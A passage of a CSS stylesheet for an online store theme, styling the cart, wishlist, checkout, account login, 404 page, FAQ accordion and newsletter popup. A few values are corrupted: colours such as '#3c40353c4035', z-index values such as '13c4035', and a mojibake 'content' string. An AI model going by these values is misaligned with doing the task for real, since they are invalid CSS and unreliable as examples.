	color: #fff;
	line-height: 40px;
	text-align: left;
	padding: 0;
	text-transform: uppercase;
	margin: 0;
	background: none;
	font-weight: 700;
	font-family: "proximanova", "Helvetica", Arial sans-serif;
	letter-spacing: 1px;
}
.hot-deal .box-hover .add-to-links li a:after {
	width: 40px;
	height: 40px;
	float: right;
	background: #3D5C60;
	content: "";
	text-align: center;
	font-family: FontAwesome;
	font-size: 11px;
}
.hot-deal .box-hover .add-to-links li a:hover {
	padding-left: 15px;
	margin: 0 0 0 10px;
	font-size: 11px;
	background: #3D5C60;
}
.hot-deal .box-hover .add-to-links li a:hover:after {
	margin-left: 15px;
	background: #1f72ce;
	margin-right: auto;
}
.hot-deal .item .item-inner .item-img .box-hover .add-to-links li a.link-wishlist:after {
	content: "\f004";
	font-size: 13px;
	font-weight: normal;
}
.hot-deal .item .item-inner .item-img .box-hover .add-to-links li a.link-compare:after {
	content: "\f005";
	font-size: 15px;
	font-weight: normal;
}
.hot-deal .item .item-inner .item-img .box-hover .add-to-links li a.link-quickview:after {
	content: "\f00e";
	font-size: 15px;
	font-weight: normal;
}
.hot-deal .item .item-inner:hover .item-img .box-hover {
	right: 0;
	left: inherit;
}
#offer-banner {
	margin-bottom: 0px;
	margin-top: 15px;
}
/* 21. Shopping Cart Table */
.cart .totals table th, .cart .totals table td {
	padding: 5px;
	border: none;
	background: none;
	border: medium none;
	box-shadow: none;
	color: #3c4035;
}
.cart .totals table th, .cart .totals table td strong {
	font-weight: bold;
	font-size: 13px;
}
.cart-collaterals {
	margin-top: 20px;
	margin-bottom: 0px;
}
.cart-collaterals .col2-set {
	float: left;
	margin: 0;
	padding: 0;
}
.cart-collaterals .totals {
}
.totals h3 {
	border-bottom: 1px solid #ddd;
	color: #3c4035;
	font-size: 14px;
	font-weight: bold;
	line-height: normal;
	margin: 0;
	padding-bottom: 10px;
}
.cart-collaterals .col2-set .col-2 {
	width: 320px;
}
.totals .inner {
	padding: 4px 0px 15px 0px;
	margin-top: 0px;
}
#shopping-cart-totals-table {
	float: right;
	width: 100%;
	padding-bottom: 8px;
}
#shopping-cart-totals-table .price {
	font-size: 13px;
	color: #3c4035
}
#shipping-zip-form p {
	margin: 2px 0 4px;
}
#shipping-zip-form .form-list input.input-text {
	width: 90%;
	background-color: #fff;
	border: 1px #ddd solid;
}
.discount {
	margin: auto;
}
.discount label {
	font-weight: normal;
}
.shipping {
	margin: auto;
}
.shipping .form-list select {
	width: 90%;
	background-color: #fff;
	border: 1px #ddd solid;
	padding: 10px 10px;
	margin-bottom: 10px;
}
.shipping .form-list select:focus {
	background-color: #fff;
	border: 1px #ddd solid;
	padding: 10px 10px;
}
.shipping .form-list input.input-text {
	width: 95%;
}
.cart-collaterals h3 {
	border-bottom: 1px solid #ddd;
	color: #3c4035;
	font-size: 14px;
	font-weight: bold;
	line-height: normal;
	margin: 0;
	padding-bottom: 10px;
	margin-bottom: 15px;
}
.buttons-set11 {
	margin-top: 10px;
}
input.input-text, select, textarea {
	background-color: #fff;
	border: 1px #ddd solid;
	padding: 8px 10px;
	outline: none;
	color: #3c40353c4035;
}
#wishlist-table textarea {
	padding: 8px 10px;
}
input.input-text:focus, select:focus, textarea:focus {
	background-color: #fff;
	border: 1px solid #ddd;
	padding: 8px 10px;
	outline: none;
}
input#coupon_code {
	margin: 8px 0;
	width: 90%;
	background-color: #fff;
	border: 1px #ddd solid;
}
#shopping-cart-table {
	text-align: left;
	border: none;
}
#shopping-cart-table input.qty {
	background: none repeat scroll 0 0 #FFFFFF;
	border: 1px solid #d1d1d1;
	font-size: 15px;
	font-weight: normal;
	margin: 0;
	outline: medium none;
	padding: 8px;
	width: 50px;
	text-align: center;
}
#shopping-cart-table a.remove-item {
	background-color: #f4f4f4;
	background-image: none;
	color: #3c4035;
	cursor: pointer;
	padding: 0px;
	border-radius: 0px;
	cursor: pointer;
	text-decoration: none;
	float: left;
	transition: all 0.3s linear;
	border: none;
}
#shopping-cart-table a.remove-item span {
	display: none
}
#shopping-cart-table a.remove-item:before {
	content: "\f014";
	font-family: FontAwesome;
	font-size: 14px;
	font-weight: normal;
}
#shopping-cart-table a.remove-item:hover {
	padding: 0px;
	color: #f23534;
}
#shopping-cart-table .remove-item span span {
	display: none;
}
#shopping-cart-table dl {
	margin: 0;
	padding: 0;
}
#shopping-cart-table .item-options dd {
	color: #CCCCCC;
	margin: 0;
}
#shopping-cart-table h4 {
	font-size: 12px;
	font-weight: 900;
	font-family: Arial, Helvetica, sans-serif;
	text-transform: uppercase
}
#shipping-zip-form .form-list label {
	display: block;
}
#shopping-cart-table .cart-price .price {
	font-size: 12px;
	font-weight: bold;
	color: #3D5C60;
}
.cart-table .btn-continue {
	float: left;
}
.cart-table .btn-update, .cart-table .btn-empty {
	float: right;
	margin-left: 8px;
}
.cart .product-name a {
	font-size: 15px;
	color: #3c4035;
	font-weight: bold;
}
#shopping-cart-table .data-table td {
	vertical-align: middle;
}
.checkout a {
	text-decoration: underline;
	color: #3D5C60;
}
.checkout {
	color: #666666;
	padding-top: 5px;
	text-align: center;
	list-style: none;
	padding: 0;
	margin: 0;
}
button.button.btn-proceed-checkout {
	background: #3D5C60;
	padding: 14px 5px;
	color: #fff;
	width: 100%;
	border: none;
	font-family: "proximanova", "Helvetica", Arial sans-serif;
	font-weight: bold;
	letter-spacing: 1px;
	height: inherit;
}
button.button.btn-proceed-checkout:hover {
	background: #3D5C60;
	color: #fff;
}
button.button.btn-proceed-checkout:before {
	content: "\f00c";
	font-family: FontAwesome;
	font-size: 16px;
	padding-right: 5px;
	font-weight: normal;
}
button.button.btn-proceed-checkout span {
	font-size: 16px;
	font-weight: bold;
	letter-spacing: 1px;
}
.crosssel {
	margin: 12px 0px;
}
.crosssel .new_title.center {
	margin-bottom: 10px;
}
.cart {
	margin: 0 0px 20px;
	overflow: hidden;
	background: none repeat scroll 0 0 #fff;
	box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
	border-top: 1px #ddd solid;
	padding: 25px;
}
.cart .page-title h2 {
	color: #3c4035;
	font-size: 24px;
	font-weight: 400;
	margin-top: 0;
	padding-bottom: 20px;
	text-align: left;
	margin-bottom: auto;
}
.crosssel {
	margin: 10px 0px 20px;
	overflow: hidden;
	padding: 45px 0px 15px;
	border-top: 0px solid #ddd;
}
.crosssel .block-title {
	margin-bottom: 22px;
}
.crosssel .new_title {
	color: #3c4035;
	font-size: 26px;
	font-weight: 600;
	line-height: 15px;
	padding: 25px 20px 12px 15px;
	position: relative;
}
.crosssel .block-title h2 {
	color: #3c4035;
	display: inline-block;
	font-size: 24px;
	font-weight: 400;
	line-height: 26px;
	margin: auto;
}
.crosssel .block-title span {
	border-left: 1px solid #ccc;
	color: #777;
	display: inline-block;
	font-size: 17px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	line-height: 1.5em;
	margin-left: 15px;
	padding-left: 20px;
	text-transform: none;
	vertical-align: top;
}
/* 22. Wishlist Table */
#wishlist-table .product-name {
	font-size: 14px;
	line-height: normal;
	margin: 0;
	text-align: left;
	font-weight: 600;
}
#wishlist-table .product-name a {
	color: #3c4035;
}
#wishlist-table input.qty {
	background: none repeat scroll 0 0 #FFFFFF;
	padding: 5px;
	text-align: center;
	border: 1px #ddd solid;
	width: 50px;
}
#wishlist-table input.qty:focus {
	padding: 5px;
	border: 1px #ddd solid;
}
#co-shipping-method-form {
	margin-bottom: 15px;
	margin-top: 10px;
}
#co-shipping-method-form dl {
	margin-bottom: 0px;
}
#co-shipping-method-form dl dd ul {
	list-style-type: none;
	padding: 0px;
}
#wishlist-table .cart-cell .btn-cart {
	display: block !important;
	margin: 10px 0 !important;
}
#wishlist-table a.remove-item {
	padding: 6px 11px;
	color: #3c4035;
	background-color: inherit;
	border-radius: 0px;
	border: none;
	transition: all 0.3s linear;
	text-decoration: none;
}
#wishlist-table a.remove-item:before {
	content: "\f014";
	font-family: FontAwesome;
	font-size: 14px;
}
#wishlist-table a.remove-item:hover {
	padding: 6px 11px;
	color: #f23534;
	background-color: inherit;
	border: none;
	transition: all 0.3s linear;
}
#wishlist-table .remove-item span span {
	display: none;
}
#wishlist-table button.button.remove-item {
	text-decoration: none;
	float: none;
	background: none;
	font-family: 'FontAwesome';
	font-size: 16px;
	text-transform: uppercase;
	display: inline;
	margin-bottom: 8px;
	padding: 0;
	color: #fff;
	background: none repeat scroll 0 0 #3c4035;
	border-radius: 2px;
	font-size: 16px;
	height: 30px;
	line-height: 20px;
	padding: 4px;
	text-align: center;
	width: 30px;
	margin-left: 5px;
}
#wishlist-table button.button.remove-item:hover {
	text-decoration: none;
	float: none;
	background: none;
	font-family: 'FontAwesome';
	font-size: 16px;
	text-transform: uppercase;
	display: inline;
	margin-bottom: 8px;
	padding: 0;
	color: #fff;
	background: none repeat scroll 0 0 #f23534;
	border-radius: 2px;
	font-size: 16px;
	height: 30px;
	line-height: 20px;
	padding: 4px;
	text-align: center;
	width: 30px;
}
#wishlist-table button.button.btn-cart {
	padding: 0px;
	color: #666;
	background-color: inherit;
	border: none;
	transition: all 0.3s linear;
	margin: 0 0 10px !important;
	height: inherit;
}
#wishlist-table button.button.btn-cart span {
	display: none;
}
#wishlist-table a.remove-item span {
	display: none;
}
#wishlist-table button.button.btn-cart:hover {
	padding: 0px;
	color: #f23534;
	background-color: inherit;
	border: none;
	transition: all 0.3s linear;
}
#wishlist-table button.button.btn-cart:before {
	content: "\f07a";
	font-family: 'FontAwesome';
	font-size: 16px
}
.my-wishlist .buttons-set.buttons-set2 {
	margin-top: 20px;
	display: inline-block;
	float: right;
	margin-bottom: 40px;
}
.my-wishlist .buttons-set {
	display: inline-block;
	float: left;
	margin: 20px 0px 40px;
}
.my-wishlist {
	margin-top: 15px;
}
.my-wishlist .buttons-set2 .btn-share {
	float: right;
	margin-left: 8px;
}
.my-wishlist .buttons-set2 .btn-update {
	float: right;
	margin-right: 2px;
}
.my-wishlist .buttons-set2 .btn-add {
	float: right;
	margin-left: 8px;
}
/* 23. Dashboard */
.dashboard .welcome-msg {
	margin: 8px auto 15px;
}
.dashboard .welcome-msg p {
	text-align: left;
	padding: 0px 0 5px;
	color: #3c4035;
	margin: auto;
	letter-spacing: 0.5px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	font-size: 13px;
	margin-top: 5px;
}
.dashboard .welcome-msg strong {
	font-weight: 900;
	font-size: 13px;
	color: #3c4035;
}
.box-account {
	margin-top: 25px;
}
.box-account .page-title {
	margin: 0 !important;
	padding: 0;
	background: none;
	border-bottom: none !important;
}
.box-account .page-title h2 {
	font-size: 14px;
	font-weight: bold;
}
.box-account address {
	color: #3c4035;
	text-align: left;
	border-bottom: none;
}
.box-account .col2-set a {
	text-decoration: underline
}
.col2-set .col-1 {
	border: 0 solid #336600;
	padding-bottom: 0;
	padding-top: 0;
	text-align: left;
	width: 48%;
	display: inline-block;
}
.col2-set .col-2 {
	text-align: left;
	width: 48%;
	display: inline-block;
}
.recent-orders .title-buttons {
	margin-bottom: 8px;
	text-align: right;
}
.recent-orders .title-buttons strong {
	color: #3c4035;
	float: left;
	font-size: 13px;
	font-weight: 900;
}
/* 24. checkout pages */


.block-progress dl {
	border-top: none !important
}
.block-progress dt {
	font-weight: normal;
	text-transform: none;
	padding: 10px 0;
	font-size: 14px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.block-progress dt.complete, .block-progress dd.complete {
	font-size: 14px;
	padding: 0;
	margin: 0;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.block-progress dt.complete a, .block-progress dd.complete a {
	font-size: 14px;
	font-weight: normal;
	text-decoration: underline;
	text-transform: none;
	color: #3D5C60;
}
.block-progress dt.complete a:hover, .block-progress dd.complete a:hover {
	font-size: 14px;
	font-weight: normal;
	text-decoration: underline;
	text-transform: none;
	color: #3c4035;
}
.block-progress dt.complete {
	margin: 0 0 8px 0;
}
.block-progress dd {
	border: 0px solid #ddd;
	margin: 0 0 6px;
	padding: 0px 0px 8px !important;
}
.one-page-checkout ul {
	padding: 0px;
	list-style: none;
}
.one-page-checkout .active .step-title h3 {
	color: #3D5C60;
	font-size: 13px;
	font-weight: bold;
	letter-spacing: 1px;
}
.one-page-checkout .step-title h3 {
	margin: 0 0 0 16px;
	text-align: left;
	line-height: 25px;
	font-size: 14px;
	color: #3c4035;
	font-weight: bold;
	letter-spacing: 0.5px;
}
.one-page-checkout .active .step-title {
	cursor: default;
	font-size: 14px;
	padding-top: 0px;
	text-align: left;
	line-height: 32px;
	border-top: none;
}
.one-page-checkout .step {
	padding: 10px 10px 10px 0px;
}
.one-page-checkout .step .group-select li {
	position: relative;
}
.one-page-checkout .step .validation-advice {
	top: 32px;
	left: 5px;
}
select#billing-address-select {
	width: 100%;
	padding: 10px;
	margin-top: 5px;
	background: #fff;
	border: 1px solid #ddd;
	outline: none;
	color: #999;
	margin-bottom: 8px;
}
.one-page-checkout label {
	margin-right: 5px;
}
.one-page-checkout p.require {
	font-size: 11px;
}
select#billing-address-select:focus {
	background: none repeat scroll 0 0 #FFFFFF;
	border: 1px solid #DDDDDD;
	color: #3c40353c4035;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	outline: medium none;
	padding: 9px 7px 10px;
	vertical-align: middle;
}
select#shipping-address-select {
	width: 100%;
	padding: 10px;
	margin-top: 5px;
	background: #fff;
	border: 1px solid #ddd;
	outline: none;
	color: #999;
	margin-bottom: 8px;
}
select#shipping-address-select:focus {
	background: none repeat scroll 0 0 #FFFFFF;
	border: 1px solid #DDDDDD;
	color: #3c40353c4035;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	outline: medium none;
	padding: 9px 7px 10px;
	vertical-align: middle;
}
.one-page-checkout {
	position: relative;
	margin-bottom: 12px;
	list-style: none;
	padding: inherit;
	padding: 0;
	margin-top: 18px;
}
.one-page-checkout li.section {
	border-bottom: 0;
	margin-bottom: 8px;
	overflow: hidden;
}
.one-page-checkout .step-title {
	text-align: right;
	padding: 4px 0;
	border-bottom: 1px solid #ddd;
}
.one-page-checkout .step-title .number {
	float: left;
	line-height: 16px;
	font-size: 14px;
	color: #3c4035;
	padding: 5px 0px;
	font-weight: bold;
}
.one-page-checkout .active .step-title .number {
	color: #3D5C60;
	padding: 4px 0px;
	font-weight: bold;
}
.one-page-checkout .step .col2-set {
	padding: 0;
}
.one-page-checkout .order-review {
	overflow: hidden;
}
#checkout-review-table .data-table {
	border-bottom: none;
}
#checkout-step-login .col2-set .col-2 {
	background-color: #fff;
	float: left;
	padding: 0px;
	width: 45%;
	min-height: 270px;
}
#checkout-step-login .col2-set .col-1 {
	float: right;
	padding: 0 0 0 40px;
	width: 45%;
	min-height: 270px;
	border-left: 1px #e4e4e4 solid;
}
#opc-login h2 {
	border-bottom: 0px solid #E4E4E4;
	padding-bottom: 8px;
	font-weight: bold;
	margin-bottom: auto;
	margin-top: auto;
	font-size: 12px;
}
.one-page-checkout .buttons-set .f-right {
	margin-top: 13px;
	color: #626262;
	font-size: 12px;
	margin-left: 10px;
}
#opc-login input {
	color: #626262;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	vertical-align: middle;
}
#opc-login .col2-set .col-2 p {
	text-align: left;
	margin-top: 10px;
}
#opc-login h4 {
	clear: left;
	float: none;
	font-size: 13px;
	margin-right: 5px;
}
#opc-login li.control label {
}
.form-list li.control input.radio, .form-list li.control input.checkbox {
	margin: 10px 8px 0 0;
	display: inline-block;
}
.form-list li.control label {
	width: inherit;
}
input.radio {
	display: inline-block;
	margin: 0 5px 0 0;
	vertical-align: middle;
}
.form-list {
	list-style: none outside none;
	margin: 0;
	padding: 0;
}
form-list label.required em {
	font-style: normal;
}
.required em {
	color: #ff3c40350;
}
.form-list label {
	color: #3c4035;
	font-weight: normal;
}
.form-list .input-box.name-firstname, .form-list .input-box.name-lastname {
	width: 100%;
	margin: 0px;
}
.shipping-form .form-list .input-box1, .shipping-form .form-list .input-box {
	margin-left: 0px;
	width: 100%;
	margin-bottom: 0px;
}
.form-list li.control .input-box {
	display: inline-block;
}
.shipping-form .form-list label {
	width: 100%;
}
.form-list .input-box1, .form-list .input-box {
	margin-bottom: 5px;
}
.label {
	color: #3c4035;
	display: inline-block;
	font-size: 12px;
	text-align: left;
	white-space: normal;
}
#product-options-wrapper .options-list .price {
	font-size: 12px;
}
.product-options-bottom .sharing-links {
	display: none;
}
.messages {
	display: block;
	list-style: none;
	padding: 0;
}
.messages ul {
	padding: 0;
	list-style: none;
}
.messages li {
	margin: 5px 0 10px !important;
}
.success-msg {
	background-color: #eff5ea;
	border-color: #446423;
	color: #3d6611;
}
.error-msg, .success-msg, .note-msg, .notice-msg {
	background-position: 10px 9px !important;
	background-repeat: no-repeat !important;
	border-style: solid !important;
	border-width: 1px !important;
	font-size: 11px !important;
	font-weight: 900 !important;
	padding: 8px !important;
}
.one-page-checkout h3 {
	font-size: 16px;
	margin: 0;
}
#checkout-review-submit ol.checkout-agreements {
	list-style: none outside none;
}
#checkout-review-submit .checkout-agreements {
	margin-bottom: 10px !important;
}
#checkout-review-submit .checkout-agreements {
	margin-bottom: 10px !important;
}
.checkout-agreements {
	border: 1px solid #eaeaea;
	margin-top: 20px;
	padding: 10px;
}
#review-buttons-container .btn-checkout {
	float: right;
	margin-top: 10px;
}
.multiple-checkout h3 {
	font-size: 14px;
	margin: auto;
}
.error-msg {
	background-color: #faebe7;
	border-color: #f16048;
	color: #df280a;
}
#review-buttons-container p.f-left {
	margin-top: 10px;
	display: inline-block;
}
/* 25. Compare Table*/

.compare-table .price-box {
	padding-bottom: 15px;
}
.compare-table .product-shop-row td {
	position: relative;
	text-align: center;
	padding: 18px 10px;
}
.compare-table .btn-cancel {
	position: absolute;
	right: 0;
	top: 5px;
}
.compare-table .product-name {
	color: #3c4035;
	font-size: 13px;
	overflow: hidden;
	text-decoration: none;
	text-overflow: ellipsis;
	white-space: nowrap;
	padding: 5px 0 10px;
}
.compare-table .product-name a {
	font-size: 15px;
	color: #3c4035;
	font-weight: bold;
}
a.button.wishlist {
	border: 1px solid #ccc;
	display: inline-block;
	font-size: 12px;
	font-weight: bold;
	letter-spacing: 1px;
	margin-bottom: 15px;
	padding: 10px 14px 5px;
	text-transform: uppercase;
}
.simple-list li a {
	color: #3c4035;
}
.styled-list {
	position: relative;
	margin: 0 0 20px;
	padding: 0;
	list-style: none;
	line-height: 18px
}
.styled-list li {
	margin-bottom: 6px;
	padding: 0
}
.styled-list li span {
	display: block;
	overflow: hidden
}
.styled-list li i {
	width: 16px;
	float: left;
	margin-right: 10px;
	text-align: center;
	color: #3c4035;
	font-size: 14px
}
.styled-list li:before {
	color: #ee3b27;
	float: left
}
.styled-list .circle li, .styled-list.circle li {
	text-indent: 0;
	margin-left: 0;
	padding-left: 0;
	list-style: none
}
.styled-list .circle li:before, .styled-list.circle li:before {
	content: "\25CF";
	margin: -1px 10px 0 0;
	font-size: 12px
}
.styled-list.arrow>li {
	margin-left: -15px;
	padding-left: 35px
}
.styled-list.arrow> li:before {
	margin: -1px 8px 0 -20px;
	content: '\f00c';
	font-family: FontAwesome;
	font-size: 1em
}
.styled-list ul {
	margin-left: 0;
	padding: 5px 0 0
}
.styled-list ul.circle li:before {
	content: "\25CB";
	color: #ee3b27
}
.grey-container {
	background: #f2f2f2;
	padding-top: 35px;
	padding-bottom: 35px;
	color: #3c4035
}
/* 26. Multiple Addresses Checkout */

/* State Bar */
.state_bar {
	overflow: hidden;
	padding: 10px 0 25px;
	margin-bottom: 10px;
}
.checkout-progress {
	padding-top: 0px;
	margin: 0px 0 0px;
	overflow: hidden;
	padding: 0;
	list-style: none;
}
.checkout-progress li {
	width: 19.9%;
	text-align: center;
	color: #3c4035;
	margin-right: 0px;
	padding: 8px 7px 8px;
	text-transform: uppercase;
	background-color: #ddd;
	text-transform: uppercase;
	font-size: 12px;
	font-weight: bold;
	display: inline-block;
	margin-right: -3px;
	letter-spacing: 0.5px;
}
.checkout-progress li.last {
	margin-right: 0;
}
.checkout-progress li.active {
	background-color: #3D5C60;
	color: #fff;
}
/* Multiple Addresses Checkout */
#multiship-addresses-table input.input-text {
	background-color: #FFF;
	padding: 5px 10px;
	border: 1px solid #ddd;
	text-align: center;
	margin: auto;
	font-weight: 600;
	color: #3c4035;
}
#multiship-addresses-table .btn-remove {
	background-image: none;
	color: #3c4035;
	cursor: pointer;
	padding: 12px 15px;
	border-radius: 2px;
	cursor: pointer;
	text-decoration: none;
	float: left;
	transition: all 0.3s linear;
	line-height: 12px;
}
#multiship-addresses-table .btn-remove:before {
	content: "\f014";
	font-family: FontAwesome;
	font-size: 14px;
}
#multiship-addresses-table .btn-remove:hover {
	background-image: none;
	padding: 12px 15px;
	color: #f23534;
}
.multiple_addresses .buttons-set {
	margin: 0px;
	font-size: 13px;
}
.multiple-checkout {
	position: relative;
	font-size: 13px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.multiple-checkout .grand-total {
	font-size: 1.5em;
	text-align: left;
}
.multiple-checkout .grand-total big {
	font-size: 16px;
}
#multiship-addresses-table {
	margin-top: 5px;
	margin-bottom: 12px;
}
#multiship-addresses-table tfoot tr .last {
	border-top: none;
}
.addresses {
	margin: 15px 0;
}
#multiship-addresses-table h4 {
	font-size: 13px;
	margin: 0;
	line-height: 18px;
}
#multiship-addresses-table h4 a {
	color: #3c4035;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.multiple_addresses, .compare-inner {
	margin: 0 0px 45px;
	background: none repeat scroll 0 0 #fff;
	border-top: 1px solid #ddd;
	box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
	overflow: hidden;
	padding: 25px;
}
.multiple_addresses .title-buttons {
	text-align: right;
	margin: 0px 0 24px;
}
.checkout-multishipping-success .multiple-checkout .buttons-set .button {
	float: left;
}
.multiple-checkout .buttons-set .button {
	float: right;
}
.page-title_multi {
	display: inherit;
	float: left;
}
.addresses .title-buttons {
	text-align: right;
}
.page-title_multi h2 {
	color: #3c4035;
	font-size: 24px;
	font-weight: 400;
	margin-bottom: auto;
	margin-top: 0;
	padding-bottom: 20px;
	text-align: left;
}
.page-title-addr h2 {
	color: #3c4035;
	font-size: 24px;
	font-weight: 400;
	margin-bottom: auto;
	margin-top: 0;
	padding-bottom: 20px;
	text-align: left;
}
.multiple-checkout .grand-total {
	font-size: 1.5em;
	text-align: right;
}
.multiple-checkout .grand-total .price {
	font-size: 22px;
}
/* 27. Account Login  */
.account-login {
	background: none repeat scroll 0 0 #fff;
	border: 1px solid #ddd;
	margin: 15px 0px 20px;
	overflow: hidden;
	padding: 25px 25px;
}
.account-login .page-title {
	border-bottom: 1px solid #ddd;
	font-size: 20px;
	font-weight: 600;
	letter-spacing: 1px;
	margin: -15px -25px 25px;
	padding: 15px 25px 10px;
	position: relative;
}
.account-login .page-title h2 {
	font-weight: 600;
	padding-bottom: 0px;
}
.account-login .form-list input.input-text, .customer-account-edit .form-list input.input-text {
	background: #fff;
	padding: 10px;
	width: 100%;
	margin-top: 5px;
	outline: none;
	margin-bottom: 10px;
	height: 38px;
	border-radius: 0px;
	border: 1px solid #E0E0E0;
	box-shadow: none;
}
.account-login .buttons-set .forgot-word {
	margin-left: 10px;
}
.account-login .col2-set .col-1 {
	float: left;
	padding-bottom: 0;
	padding: 0px;
	text-align: left;
	width: 49%;
	min-height: 362px;
	background: #fff;
	border-right: 1px solid #eaeaea;
	padding: 0px 25px 0 0;
	margin-bottom: 15px;
}
.account-login .col2-set .col-2 {
	float: right;
	padding-bottom: 0;
	padding: 0 0 0 55px;
	text-align: left;
	width: 48%;
	background: #fff;
	padding: 0px 0;
	margin-bottom: 25px;
}
.account-login strong {
	font-size: 14px;
	color: #3c4035;
	margin-bottom: 15px;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 1px;
}
.account-login .content {
	padding-top: 12px;
}
.account-login .content p {
	margin-bottom: 10px;
	font-size: 13px;
}
.account-login .content p.required {
	font-size: 12px;
}
.account-login .content .form-list label {
	font-size: 13px;
	color: #3c4035;
	margin-bottom: 5px;
	font-weight: bold;
}
.required {
	color: #ff3c40350;
	margin-right: 3px;
}
/* 28. 404 Page */

.content-wrapper {
	margin: auto;
	text-align: center;
	padding-top: 50px;
	padding-bottom: 180px;
}
.page-not-found h2 {
	color: #da2c2a;
	font-size: 160px;
	font-weight: bold;
	line-height: 1;
	margin-bottom: 15px;
	font-family: Arial, Helvetica, sans-serif;
}
.page-not-found h3 {
	color: #3c4035;
	font-size: 20px;
	font-weight: normal;
	margin-bottom: 4em;
	text-transform: none;
}
.page-not-found h3 img {
	margin-right: 8px;
	vertical-align: text-bottom;
}
.page-not-found p {
	color: #666;
	font-size: 1.33em;
	line-height: 1.5em;
	margin-bottom: 0.75em;
}
.page-not-found .btn-home {
	background-color: #fff;
	border: 1px #ddd solid;
	border-radius: 0px;
	color: #3c4035;
	cursor: pointer;
	font-size: 15px;
	padding: 14px 35px;
	text-decoration: none;
	height: auto;
	font-weight: bold;
	letter-spacing: 0.5px;
}
.page-not-found .btn-home:hover {
	background-color: #3D5C60;
	border: 1px #3D5C60 solid;
	color: #fff;
}
.page-not-found .btn-home span {
	margin: 0;
	padding: 0px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	font-family: "proximanova", "Helvetica", Arial sans-serif;
}
/* 38. Delivery page*/


.delivery h3 {
	margin-top: auto;
	font-size: 16px;
	font-weight: bold;
	text-transform: uppercase;
}
.grey-container h3 {
	margin-top: auto;
	font-size: 16px;
	font-weight: bold;
	text-transform: uppercase;
}
.grey-container .button.more-info {
	margin-top: 10px;
	display: inline-block;
	margin-bottom: 10px;
}
.accordion-faq {
	text-align: left;
	position: relative
}
.accordion-faq .panel {
	border-radius: 0;
	box-shadow: none;
	-webkit-box-shadow: none
}
.accordion-faq .panel .panel-heading {
	padding: 0;
	color: #fff;
	border-radius: 0!important;
	background: #3c4035
}
.accordion-faq .panel-heading a {
	display: block;
	position: relative;
	background: #f8f8f8;
	color: #3c4035;
	padding: 10px 5px 12px 15px;
	border-radius: 0;
	border-right: 48px solid #3D5C60;
	min-height: 50px;
	font-weight: 600;
}
.accordion-faq .panel-heading a:hover {
	text-decoration: none
}
.accordion-faq .panel:last-child {
	box-shadow: none;
	border-bottom: none
}
.accordion-faq .arrow-down, .accordion-faq .arrow-up {
	position: absolute;
	display: block;
	width: 20px;
	height: 20px;
	font-size: 20px;
	top: 50%;
	margin-top: -15px;
	right: -36px;
	color: #fff;
}
.accordion-faq .arrow-down, .accordion-faq .collapsed .arrow-up {
	display: none
}
.accordion-faq .collapsed .arrow-down {
	display: block
}
.accordion-faq .panel-body {
	border-top: 0!important;
	padding: 15px;
	background: #fff;
	border: 1px #eee solid;
	border-top: none;
}
.accordion-faq.panel-group .panel+.panel {
	margin-top: 10px
}
.simple-list {
	margin: 0;
	padding: 0;
	list-style-type: none
}
.bold-list>li>a {
	font-weight: 700;
	text-transform: uppercase
}
.simple-list ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
	position: relative;
	bottom: -.8em
}
.simple-list li {
	margin: 0;
	padding: 0 0 12px
}
.simple-list .icon {
	margin-right: 9px
}
.arrow-list li {
	padding-left: 12px;
	position: relative
}
.arrow-list li:before {
	content: "ÃƒÂ¢Ã¢â€šÂ¬Ã‚Âº";
	display: inline;
	font-size: 1.1em;
	position: absolute;
	left: 0;
	top: -1px
}
/*** 29. Newsletter popup ****/
#overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #3c4035;
	opacity: 0.8;
	z-index: 13c4035;
	display: none;
}
.popup1 {
	width: 100%;
	margin: 0 auto;
	display: none;
	z-index: 13c40350;
}
.popup1 .newsletter {
	width: 100%;
}
.newsletter-sign-box .newsletter_img {
	height: 49px;
	margin: 35px 0;
}
.news-icon i {
	font-size: 50px;
}
.newsletter-sign-box .newsletter h5 {
	margin: auto;
	font-size: 14px;
	font-weight: normal;
	margin-bottom: 8px;
	color: #999;
	text-transform: none;
	line-height: 1.5em;
	margin-top: 0px;
	font-family: "proximanova", "Helvetica", Arial sans-serif;
}
.newsletter-sign-box .input-box {
	margin-bottom: 15px;
}
.newsletter-sign-box .input-box input {
	display: inline-block;
	margin-left: 0px;
	margin-right: 0px;
	padding: 9px 8px;
	width: 65%;
	border: 1px solid #ddd;
	font-family: Arial, Helvetica, sans-serif;
	margin-right: 8px;
}
.newsletter-sign-box button.button span {
	color: #FFFFFF;
	font-size: 12px;
	font-weight: 500;
	letter-spacing: 1px;
}
.newsletter-sign-box .subscribe-bottom {
	color: #666;
	font-size: 12px;
	line-height: 3px !important;
	margin-top: 5px;
	text-align: left;
	display: inline-block;
}
.newsletter-sign-box label {
	font-weight: normal;
}
.newsletter-sign-box .subscribe-bottom input {
	margin: 0px 8px 0 0;
	vertical-align: middle;
}
#formSuccess1 {
	font-size: 18px;
	padding: 48px 0 0;
	text-align: center;
}
.popup1 .newsletter .validation-advice {
	padding-left: 28px;
	padding-top: 5px;
	top: 190px;
	position: absolute;
	left: 0;
	color: #ff3c40350;
}
.popup1 .line {
	background: none repeat scroll 0% 0% #3D5C60;
	height: 5px;
	width: 60px;
	margin: auto auto 20px;
	float: none;
	border-bottom: 5px;
	display: none;
}
.popup1 .promo-img {
	width: 304px;
	float: right;
}
#overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #3c4035;
	-moz-opacity: 0.8;
	-khtml-opacity: 0.8;
	opacity: 0.8;
	z-index: 13c4035;
	display: none;
}
/* 30. Data Table */
.data-table {
	width: 100%;
}
.data-table th {
	line-height: 20px;
	padding: 10px;
	font-weight: 600;
	font-size: 12px;
	letter-spacing: 1px;
